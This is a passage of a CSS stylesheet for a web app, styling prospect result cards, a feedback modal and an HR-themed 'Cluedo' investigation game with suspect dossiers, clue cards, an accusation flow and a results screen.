  margin-top: 2px;
}

.pg-results-grid {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.pg-result-prospect-card {
  background: #f8fafc;
  border-radius: var(--radius);
  padding: 16px;
  border: 1px solid #e2e8f0;
}

.pg-result-prospect-header {
  display: flex;
  align-items: center;
  gap: 12px;
  padding-bottom: 12px;
  margin-bottom: 12px;
  border-bottom: 1px solid #e2e8f0;
  border-left: 3px solid;
  padding-left: 12px;
  margin-left: -16px;
}

.pg-result-prospect-avatar {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  flex-shrink: 0;
}

.pg-result-prospect-name {
  font-size: 14px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}

.pg-result-prospect-score {
  margin-left: auto;
  font-size: 16px;
  font-weight: 800;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}

.sg-context-banner {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 16px 20px;
  border-radius: var(--radius-lg);
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  box-shadow: var(--shadow-sm);
  margin-bottom: 8px;
}

.sg-context-icon {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  flex-shrink: 0;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
}

.sg-context-info {
  flex: 1;
  min-width: 0;
}

.sg-context-company {
  font-size: 16px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: wrap;
}

.sg-context-role-badge {
  display: inline-flex;
  align-items: center;
  padding: 2px 10px;
  border-radius: 20px;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  font-family: 'Inter', sans-serif;
  background: #f1f5f9;
  color: var(--text-secondary);
}

.sg-context-details {
  font-size: 13px;
  color: var(--text-muted);
  margin-top: 2px;
}

.sg-model-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 4px 12px;
  border-radius: 20px;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.2px;
}

.sg-model-badge i {
  font-size: 11px;
}

.sg-models-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 12px;
}

.sg-model-card {
  text-align: center;
  padding: 20px 14px;
  border-radius: var(--radius);
  background: var(--card-bg);
  border: 2px solid;
}

.sg-model-card-icon {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  margin: 0 auto 10px;
}

.sg-model-card-label {
  font-size: 13px;
  font-weight: 700;
  font-family: 'Space Grotesk', sans-serif;
  margin-bottom: 4px;
}

.sg-model-card-desc {
  font-size: 12px;
  color: var(--text-muted);
  line-height: 1.5;
}

.sg-models-intro {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
  margin-bottom: 16px;
  justify-content: center;
}

.sg-model-intro-pill {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 8px 16px;
  border-radius: 12px;
  border: 1px solid;
  font-size: 13px;
  font-weight: 700;
}

.sg-model-intro-pill i {
  font-size: 14px;
}

.sg-step-counter {
  font-size: 11px;
  font-weight: 700;
  color: var(--text-muted);
  background: var(--bg-light);
  padding: 2px 8px;
  border-radius: 10px;
}

.sg-question-progress {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0;
  padding: 12px 0 4px;
}

.sg-qprog-dot {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  font-weight: 700;
  background: #e2e8f0;
  color: #94a3b8;
  transition: all 0.3s ease;
  flex-shrink: 0;
}

.sg-qprog-line {
  width: 40px;
  height: 3px;
  background: #e2e8f0;
  border-radius: 2px;
  transition: all 0.3s ease;
}

.sg-feedback-modal {
  border-radius: 16px;
  overflow: hidden;
  background: white;
  box-shadow: 0 8px 32px rgba(0, 0, 0, 0.08);
  border: 1px solid #e2e8f0;
}

.sg-fb-scale-in {
  animation: sgScaleIn 0.35s cubic-bezier(0.34, 1.56, 0.64, 1);
}

@keyframes sgScaleIn {
  from { opacity: 0; transform: scale(0.92); }
  to { opacity: 1; transform: scale(1); }
}

.sg-fb-header {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 16px 20px;
}

.sg-fb-header-good {
  background: linear-gradient(135deg, #f0fdf4, #dcfce7);
  border-bottom: 2px solid #86efac;
}

.sg-fb-header-medium {
  background: linear-gradient(135deg, #fffbeb, #fef3c7);
  border-bottom: 2px solid #fcd34d;
}

.sg-fb-header-bad {
  background: linear-gradient(135deg, #fef2f2, #fecaca);
  border-bottom: 2px solid #fca5a5;
}

.sg-fb-header-icon {
  font-size: 28px;
  line-height: 1;
}

.sg-fb-header-title {
  font-size: 18px;
  font-weight: 800;
  flex: 1;
}

.sg-fb-header-good .sg-fb-header-title { color: #166534; }
.sg-fb-header-medium .sg-fb-header-title { color: #92400e; }
.sg-fb-header-bad .sg-fb-header-title { color: #991b1b; }

.sg-fb-header-points {
  font-size: 14px;
  font-weight: 800;
  padding: 4px 12px;
  border-radius: 20px;
}

.sg-fb-pts-good { background: #dcfce7; color: #166534; }
.sg-fb-pts-medium { background: #fef3c7; color: #92400e; }
.sg-fb-pts-bad { background: #fecaca; color: #991b1b; }

.sg-fb-body {
  padding: 16px 20px;
}

.sg-fb-explanation {
  font-size: 14px;
  line-height: 1.7;
  color: #334155;
}

.sg-fb-progress-section {
  padding: 0 20px 16px;
}

.sg-fb-progress-label {
  display: flex;
  justify-content: space-between;
  font-size: 12px;
  font-weight: 600;
  color: #64748b;
  margin-bottom: 6px;
}

.sg-fb-progress-track {
  height: 6px;
  background: #e2e8f0;
  border-radius: 3px;
  overflow: hidden;
}

.sg-fb-progress-fill {
  height: 100%;
  background: linear-gradient(90deg, #059669, #047857);
  border-radius: 3px;
  transition: width 0.6s ease;
}

/* ========== CLUEDO RH ========== */

.cl-avatar-circle {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 15px;
  font-weight: 700;
  font-family: 'Space Grotesk', sans-serif;
  flex-shrink: 0;
  box-shadow: 0 4px 14px rgba(0,0,0,0.15);
}
.cl-avatar-circle.sm {
  width: 36px;
  height: 36px;
  font-size: 13px;
}

/* --- Briefing --- */
.cl-briefing {
  max-width: 720px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: 18px;
}
.cl-brief-banner {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 24px;
  background: linear-gradient(135deg, #1e293b 0%, #0f172a 100%);
  border-radius: var(--radius-lg);
  color: #fff;
}
.cl-brief-badge {
  width: 56px;
  height: 56px;
  border-radius: 14px;
  background: rgba(251,191,36,0.15);
  color: #fbbf24;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 24px;
  flex-shrink: 0;
}
.cl-brief-titles { flex: 1; }
.cl-brief-tag {
  display: inline-block;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fbbf24;
  margin-bottom: 4px;
}
.cl-brief-titles h2 {
  margin: 0;
  font-size: 22px;
  font-weight: 700;
  font-family: 'Space Grotesk', sans-serif;
  line-height: 1.2;
  color: #fff;
}
.cl-brief-titles p {
  margin: 4px 0 0;
  font-size: 13px;
  opacity: 0.7;
}

.cl-brief-context {
  display: flex;
  gap: 14px;
  align-items: flex-start;
}
.cl-brief-avatar {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background: #be185d;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  font-weight: 700;
  flex-shrink: 0;
  box-shadow: 0 4px 12px rgba(190,24,93,0.3);
}
.cl-brief-speech {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: 4px 16px 16px 16px;
  padding: 16px 20px;
  flex: 1;
  box-shadow: var(--shadow-sm);
}
.cl-brief-speaker {
  font-size: 14px;
  font-weight: 700;
  color: var(--text-primary);
  margin-bottom: 6px;
}
.cl-brief-speaker span {
  font-size: 11px;
  font-weight: 600;
  color: #be185d;
  background: #fdf2f8;
  padding: 2px 8px;
  border-radius: 20px;
  margin-left: 6px;
}
.cl-brief-speech p {
  margin: 0;
  font-size: 14px;
  line-height: 1.65;
  color: var(--text-secondary);
  font-style: italic;
}

.cl-brief-suspects-label,
.cl-brief-tools-label {
  font-size: 12px;
  font-weight: 700;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  gap: 6px;
}
.cl-brief-suspects-label i,
.cl-brief-tools-label i {
  color: var(--primary);
}

.cl-brief-suspects-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 10px;
}
.cl-brief-suspect-card {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 14px;
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius);
  transition: transform 0.2s var(--ease), box-shadow 0.2s var(--ease);
}
.cl-brief-suspect-card:hover {
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
}
.cl-brief-suspect-name {
  font-size: 14px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}
.cl-brief-suspect-role {
  font-size: 12px;
  color: var(--text-muted);
  margin-top: 1px;
}
.cl-brief-suspect-meta {
  font-size: 11px;
  color: var(--text-muted);
  opacity: 0.7;
  margin-top: 2px;
}

.cl-brief-tools-grid {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
}
.cl-brief-tool {
  display: flex;
  align-items: center;
  gap: 7px;
  padding: 8px 14px;
  border-radius: var(--radius);
  background: var(--tool-bg);
  border: 1px solid color-mix(in srgb, var(--tool-color) 25%, transparent);
  font-size: 12px;
  font-weight: 600;
  color: var(--text-secondary);
}
.cl-brief-tool i {
  color: var(--tool-color);
  font-size: 14px;
}

.cl-brief-rules {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.cl-brief-rule {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 16px;
  background: #f8fafc;
  border-radius: var(--radius-sm);
  font-size: 14px;
  color: var(--text-secondary);
  line-height: 1.5;
}
.cl-brief-rule-num {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: var(--primary);
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 13px;
  font-weight: 700;
  flex-shrink: 0;
}
.cl-brief-start {
  text-align: center;
  padding-top: 4px;
}
.cl-start-btn {
  padding: 14px 36px !important;
  font-size: 15px !important;
}

/* --- Investigation Board --- */
.cl-inv-wrapper {
  max-width: 960px;
  margin: 0 auto;
}
.cl-inv-topbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-bottom: 8px;
  flex-wrap: wrap;
}
.cl-inv-topbar-left {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: wrap;
}
.cl-inv-phase-badge {
  font-size: 12px;
  font-weight: 700;
  color: var(--primary);
  background: var(--primary-light);
  padding: 4px 12px;
  border-radius: 20px;
  display: flex;
  align-items: center;
  gap: 5px;
  white-space: nowrap;
}
.cl-inv-instruction {
  font-size: 14px;
  color: var(--text-secondary);
}
.cl-inv-counters {
  display: flex;
  gap: 8px;
}
.cl-inv-counter {
  display: flex;
  align-items: center;
  gap: 5px;
  padding: 5px 12px;
  border-radius: 20px;
  background: linear-gradient(135deg, #e0e7ff, #c7d2fe);
  color: #3730a3;
  font-weight: 700;
  font-size: 14px;
  white-space: nowrap;
}
.cl-inv-counter i {
  font-size: 12px;
  color: #6366f1;
}
.cl-inv-counter-label {
  font-size: 11px;
  font-weight: 500;
  opacity: 0.7;
}
.cl-inv-counter-clues {
  background: linear-gradient(135deg, #fef3c7, #fde68a);
  color: #92400e;
}
.cl-inv-counter-clues i {
  color: #f59e0b;
}

.cl-inv-progress {
  width: 100%;
  height: 5px;
  background: #e2e8f0;
  border-radius: 3px;
  margin-bottom: 16px;
  overflow: hidden;
}
.cl-inv-progress-fill {
  height: 100%;
  background: linear-gradient(90deg, var(--primary), #3b82f6);
  border-radius: 3px;
  transition: width 0.5s var(--ease);
}

.cl-inv-board {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 14px;
  margin-bottom: 16px;
}

.cl-inv-dossier {
  background: var(--card-bg);
  border: 2px solid var(--card-border);
  border-radius: var(--radius-lg);
  overflow: hidden;
  transition: border-color 0.25s var(--ease), box-shadow 0.25s var(--ease);
}
.cl-inv-dossier-target {
  border-color: var(--primary);
  box-shadow: 0 0 0 3px rgba(37,99,235,0.1);
}
.cl-inv-dossier-header {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 14px;
  border-bottom: 2px solid var(--suspect-color);
  flex-wrap: wrap;
}
.cl-inv-dossier-identity { flex: 1; min-width: 0; }
.cl-inv-dossier-name {
  font-size: 14px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}
.cl-inv-dossier-role {
  font-size: 12px;
  color: var(--text-muted);
  margin-top: 1px;
}

/* Suspicion meter */
.cl-suspicion-meter {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 3px;
}
.cl-suspicion-dots {
  display: flex;
  gap: 3px;
}
.cl-suspicion-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #e2e8f0;
  cursor: pointer;
  transition: all 0.2s var(--ease);
  border: 1.5px solid transparent;
}
.cl-suspicion-dot:hover {
  transform: scale(1.3);
  border-color: #94a3b8;
}
.cl-suspicion-dot.active {
  background: var(--dot-active-color);
  border-color: var(--dot-active-color);
  box-shadow: 0 0 6px rgba(0,0,0,0.15);
}
.cl-suspicion-label {
  font-size: 10px;
  font-weight: 600;
  color: var(--text-muted);
  white-space: nowrap;
}

.cl-inv-dossier-clues {
  display: flex;
  flex-direction: column;
  gap: 4px;
  padding: 8px;
}

/* Clue cards (revealed) */
.cl-clue-card {
  border-radius: var(--radius-sm);
  padding: 10px 12px;
  border: 1px solid;
  animation: clReveal 0.4s var(--ease);
}
.cl-clue-card-top {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-bottom: 5px;
}
.cl-clue-card-top i {
  font-size: 13px;
  flex-shrink: 0;
}
.cl-clue-card-title {
  font-size: 12px;
  font-weight: 700;
  color: var(--text-primary);
  flex: 1;
  min-width: 0;
}
.cl-clue-sev-badge {
  font-size: 10px;
  font-weight: 700;
  padding: 2px 7px;
  border-radius: 20px;
  white-space: nowrap;
  display: flex;
  align-items: center;
  gap: 3px;
  flex-shrink: 0;
}
.cl-sev-badge-critical { background: #fef2f2; color: #dc2626; }
.cl-sev-badge-high { background: #fff7ed; color: #ea580c; }
.cl-sev-badge-medium { background: #fffbeb; color: #d97706; }
.cl-sev-badge-low { background: #f0fdf4; color: #059669; }

.cl-clue-card-text {
  margin: 0;
  font-size: 12px;
  line-height: 1.55;
  color: var(--text-secondary);
}

.cl-sev-critical { background: #fef2f2; border-color: #fca5a5; }
.cl-sev-high { background: #fff7ed; border-color: #fdba74; }
.cl-sev-medium { background: #fffbeb; border-color: #fde68a; }
.cl-sev-low { background: #f0fdf4; border-color: #bbf7d0; }

/* Clue slots (empty) */
.cl-clue-slot {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 9px 12px;
  background: #f8fafc;
  border: 1px dashed #e2e8f0;
  border-radius: var(--radius-sm);
  font-size: 12px;
  color: var(--text-muted);
  cursor: default;
  transition: all 0.2s var(--ease);
}
.cl-clue-slot i { font-size: 13px; }
.cl-clue-slot-active {
  border-style: solid;
  border-color: var(--primary);
  background: #eff6ff;
  cursor: pointer;
  color: var(--text-primary);
}
.cl-clue-slot-active:hover {
  background: #dbeafe;
  transform: translateY(-1px);
  box-shadow: var(--shadow-sm);
}
.cl-slot-plus {
  margin-left: auto;
  color: var(--primary) !important;
  opacity: 1 !important;
  font-size: 12px !important;
}

@keyframes clReveal {
  0% { opacity: 0; transform: scale(0.95) translateY(6px); }
  100% { opacity: 1; transform: scale(1) translateY(0); }
}

/* Toolbar */
.cl-inv-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 14px 16px;
  flex-wrap: wrap;
}
.cl-toolbar-section { flex: 1; min-width: 0; }
.cl-toolbar-label {
  font-size: 11px;
  font-weight: 700;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin-bottom: 8px;
}
.cl-toolbar-cards {
  display: flex;
  gap: 6px;
  flex-wrap: wrap;
}
.cl-toolbar-card {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 7px 12px;
  border-radius: var(--radius);
  background: var(--card-bg);
  border: 2px solid #e2e8f0;
  cursor: pointer;
  font-size: 12px;
  font-weight: 600;
  color: var(--text-secondary);
  font-family: inherit;
  transition: all 0.2s var(--ease);
}
.cl-toolbar-card i {
  font-size: 14px;
  color: var(--tc-color);
}
.cl-toolbar-card:hover:not(:disabled) {
  border-color: var(--tc-color);
  transform: translateY(-2px);
  box-shadow: 0 4px 16px rgba(0,0,0,0.08);
}
.cl-toolbar-card.selected {
  border-color: var(--tc-color);
  background: var(--tc-bg);
  box-shadow: 0 0 0 3px var(--tc-color), 0 4px 16px rgba(0,0,0,0.08);
  transform: translateY(-3px);
}
.cl-toolbar-card:disabled {
  opacity: 0.35;
  cursor: not-allowed;
}
.cl-accuse-btn {
  white-space: nowrap;
  flex-shrink: 0;
}

/* Toast */
.cl-toast {
  position: fixed;
  bottom: 24px;
  left: 50%;
  transform: translateX(-50%) translateY(20px);
  background: #1e293b;
  color: #fff;
  padding: 10px 20px;
  border-radius: var(--radius);
  font-size: 13px;
  font-weight: 600;
  opacity: 0;
  transition: all 0.3s var(--ease);
  z-index: 10001;
  pointer-events: none;
  box-shadow: 0 8px 24px rgba(0,0,0,0.2);
}
.cl-toast.show {
  opacity: 1;
  transform: translateX(-50%) translateY(0);
}
.cl-toast.hidden {
  opacity: 0;
  transform: translateX(-50%) translateY(20px);
}

/* --- Clue Reveal Modal --- */
.cl-reveal-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.45);
  backdrop-filter: blur(8px);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 10000;
  padding: 16px;
}
.cl-reveal-modal {
  background: #fff;
  border-radius: 20px;
  max-width: 480px;
  width: 100%;
  box-shadow: 0 20px 60px rgba(0,0,0,0.2);
  overflow: hidden;
  position: relative;
  animation: clModalIn 0.35s var(--ease);
}
@keyframes clModalIn {
  0% { opacity: 0; transform: scale(0.9) translateY(20px); }
  100% { opacity: 1; transform: scale(1) translateY(0); }
}
.cl-reveal-top {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 20px 24px;
  border-bottom: 3px solid var(--reveal-color);
}
.cl-reveal-who { flex: 1; }
.cl-reveal-name {
  font-size: 16px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}
.cl-reveal-tool {
  font-size: 13px;
  color: var(--text-muted);
  margin-top: 2px;
  display: flex;
  align-items: center;
  gap: 5px;
}
.cl-reveal-body {
  padding: 20px 24px;
  border-left: 4px solid;
  margin: 16px 16px 0;
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
}
.cl-reveal-sev {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin-bottom: 8px;
}
.cl-sev-critical .cl-reveal-sev { color: #dc2626; }
.cl-sev-high .cl-reveal-sev { color: #ea580c; }
.cl-sev-medium .cl-reveal-sev { color: #d97706; }
.cl-sev-low .cl-reveal-sev { color: #059669; }
.cl-reveal-body h3 {
  margin: 0 0 8px;
  font-size: 16px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}
.cl-reveal-body p {
  margin: 0;
  font-size: 14px;
  line-height: 1.65;
  color: var(--text-secondary);
}
.cl-reveal-footer {
  padding: 16px 20px 20px;
}

/* --- Accusation --- */
.cl-accusation-wrapper {
  max-width: 640px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: 20px;
}
.cl-acc-stepper {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0;
  padding: 16px 0;
}
.cl-acc-step {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 6px;
}
.cl-acc-step span {
  font-size: 11px;
  font-weight: 600;
  color: var(--text-muted);
}
.cl-acc-step-circle {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #f1f5f9;
  color: #94a3b8;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  transition: all 0.3s var(--ease);
  border: 2px solid #e2e8f0;
}
.cl-acc-step.active .cl-acc-step-circle {
  background: var(--primary);
  color: #fff;
  border-color: var(--primary);
  box-shadow: 0 4px 14px rgba(37,99,235,0.3);
}
.cl-acc-step.active span { color: var(--primary); font-weight: 700; }
.cl-acc-step.done .cl-acc-step-circle {
  background: #10b981;
  color: #fff;
  border-color: #10b981;
}
.cl-acc-step.done span { color: #10b981; }
.cl-acc-step-line {
  width: 48px;
  height: 2px;
  background: #e2e8f0;
  margin: 0 8px;
  margin-bottom: 20px;
}

.cl-acc-question {
  text-align: center;
  margin-bottom: 4px;
}
.cl-acc-question-icon {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  color: #fff;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  margin-bottom: 12px;
  box-shadow: 0 6px 20px rgba(0,0,0,0.15);
}
.cl-acc-question h3 {
  margin: 0;
  font-size: 18px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}

.cl-acc-suspect-choices {
  display: flex;
  flex-direction: column;
  gap: 10px;
}
.cl-acc-suspect-btn {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 16px 18px;
  background: var(--card-bg);
  border: 2px solid var(--card-border);
  border-radius: var(--radius);
  cursor: pointer;
  text-align: left;
  font-family: inherit;
  width: 100%;
  transition: all 0.2s var(--ease);
}
.cl-acc-suspect-btn:hover {
  border-color: var(--s-color);
  background: #f8fafc;
  transform: translateY(-1px);
  box-shadow: var(--shadow-md);
}
.cl-acc-suspect-info { flex: 1; min-width: 0; }
.cl-acc-suspect-name {
  font-size: 15px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}
.cl-acc-suspect-role {
  font-size: 12px;
  color: var(--text-muted);
  margin-top: 1px;
}
.cl-acc-suspect-stats {
  display: flex;
  flex-direction: column;
  gap: 3px;
  align-items: flex-end;
}
.cl-acc-stat {
  font-size: 11px;
  font-weight: 600;
  color: var(--text-muted);
  display: flex;
  align-items: center;
  gap: 4px;
}
.cl-acc-stat-hot {
  color: #ef4444;
}
.cl-acc-arrow {
  color: #cbd5e1;
  font-size: 13px;
}

.cl-acc-reason-choices {
  display: flex;
  flex-direction: column;
  gap: 10px;
}
.cl-acc-reason-btn {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  padding: 16px 20px;
  background: var(--card-bg);
  border: 2px solid var(--card-border);
  border-radius: var(--radius);
  cursor: pointer;
  text-align: left;
  font-family: inherit;
  width: 100%;
  font-size: 14px;
  line-height: 1.55;
  color: var(--text-secondary);
  transition: all 0.2s var(--ease);
}
.cl-acc-reason-btn:hover {
  border-color: var(--primary);
  background: var(--primary-light);
  transform: translateY(-1px);
  box-shadow: var(--shadow-md);
}
.cl-acc-letter {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: #f1f5f9;
  color: var(--text-muted);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 13px;
  font-weight: 700;
  flex-shrink: 0;
}

.cl-acc-back {
  background: none;
  border: none;
  color: var(--text-muted);
  font-size: 13px;
  font-weight: 600;
  cursor: pointer;
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 8px 0;
  font-family: inherit;
  transition: color 0.2s;
}
.cl-acc-back:hover { color: var(--text-primary); }

/* --- Results --- */
.cl-results-wrapper {
  max-width: 720px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: 18px;
}
.cl-results-hero {
  text-align: center;
  padding: 32px 24px;
  border-radius: var(--radius-lg);
  color: #fff;
}
.cl-results-gold { background: linear-gradient(135deg, #f59e0b, #d97706); }
.cl-results-blue { background: linear-gradient(135deg, #3b82f6, #2563eb); }
.cl-results-orange { background: linear-gradient(135deg, #f97316, #ea580c); }
.cl-results-icon-wrap {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  background: rgba(255,255,255,0.2);
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 26px;
  margin-bottom: 12px;
}
.cl-results-score {
  font-size: 52px;
  font-weight: 800;
  font-family: 'Space Grotesk', sans-serif;
  line-height: 1;
  margin-bottom: 8px;
}
.cl-results-score span {
  font-size: 24px;
  font-weight: 600;
  opacity: 0.7;
}
.cl-results-hero h2 {
  margin: 0;
  font-size: 22px;
  font-weight: 700;
  font-family: 'Space Grotesk', sans-serif;
}
.cl-results-hero p {
  margin: 8px 0 0;
  font-size: 14px;
  opacity: 0.85;
  line-height: 1.5;
}
.cl-results-best {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  margin-top: 12px;
  padding: 5px 14px;
  background: rgba(255,255,255,0.2);
  border-radius: 20px;
  font-size: 13px;
  font-weight: 700;
}

/* Verdict */
.cl-results-verdict {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 20px;
}
.cl-results-verdict h3 {
  margin: 0 0 14px;
  font-size: 16px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
  display: flex;
  align-items: center;
  gap: 8px;
}
.cl-results-verdict h3 i { color: var(--primary); }
.cl-verdict-rows {
  display: flex;
  flex-direction: column;
  gap: 10px;
}
.cl-verdict-row {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  padding: 12px 14px;
  background: #f8fafc;
  border-radius: var(--radius-sm);
}
.cl-verdict-check {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  flex-shrink: 0;
  margin-top: 2px;
}
.cl-verdict-check.correct { background: #dcfce7; color: #16a34a; }
.cl-verdict-check.wrong { background: #fef2f2; color: #dc2626; }
.cl-verdict-content { flex: 1; min-width: 0; }
.cl-verdict-label {
  font-size: 11px;
  font-weight: 700;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.3px;
}
.cl-verdict-value {
  font-size: 14px;
  font-weight: 600;
  color: var(--text-primary);
  margin-top: 2px;
}
.cl-verdict-correct {
  font-size: 12px;
  color: #16a34a;
  margin-top: 4px;
  font-weight: 500;
}
.cl-verdict-pts {
  font-size: 15px;
  font-weight: 700;
  flex-shrink: 0;
  padding-top: 4px;
}
.cl-verdict-pts.correct { color: #16a34a; }
.cl-verdict-pts.wrong { color: #dc2626; }

/* Reveal */
.cl-results-reveal {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 20px;
}
.cl-results-reveal h3 {
  margin: 0 0 16px;
  font-size: 16px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
  display: flex;
  align-items: center;
  gap: 8px;
}
.cl-results-reveal h3 i { color: #10b981; }
.cl-reveal-profile {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 14px;
  background: #f0fdf4;
  border: 1px solid #bbf7d0;
  border-radius: var(--radius);
  margin-bottom: 16px;
}

.cl-reveal-timeline {
  display: flex;
  flex-direction: column;
  gap: 0;
  position: relative;
  padding-left: 20px;
}
.cl-reveal-timeline::before {
  content: '';
  position: absolute;
  left: 6px;
  top: 8px;
  bottom: 8px;
  width: 2px;
  background: #e2e8f0;
}
.cl-reveal-event {
  display: flex;
  gap: 14px;
  padding: 10px 0;
  position: relative;
}
.cl-reveal-event-dot {
  position: absolute;
  left: -17px;
  top: 14px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  border: 2px solid;
}
.cl-sev-critical .cl-reveal-event-dot { border-color: #dc2626; background: #fef2f2; }
.cl-sev-high .cl-reveal-event-dot { border-color: #ea580c; background: #fff7ed; }
.cl-reveal-event-content { flex: 1; }
.cl-reveal-event-tag {
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.3px;
  display: flex;
  align-items: center;
  gap: 5px;
  margin-bottom: 4px;
}
.cl-sev-critical .cl-reveal-event-tag { color: #dc2626; }
.cl-sev-high .cl-reveal-event-tag { color: #ea580c; }
.cl-reveal-event-content p {
  margin: 0;
  font-size: 13px;
  line-height: 1.55;
  color: var(--text-secondary);
}

/* Lesson */
.cl-results-lesson {
  background: #eff6ff;
  border: 1px solid #bfdbfe;
  border-radius: var(--radius-lg);
  padding: 20px;
}
.cl-lesson-header {
  font-size: 15px;
  font-weight: 700;
  color: #1e40af;
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  gap: 8px;
}
.cl-lesson-header i { color: #3b82f6; }
.cl-results-lesson p {
  margin: 0;
  font-size: 14px;
  line-height: 1.65;
  color: #1e40af;
}
.cl-lesson-kpi {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  padding: 12px 14px;
  background: rgba(255,255,255,0.6);
  border-radius: var(--radius-sm);
  margin-top: 12px;
  font-size: 13px;
  line-height: 1.55;
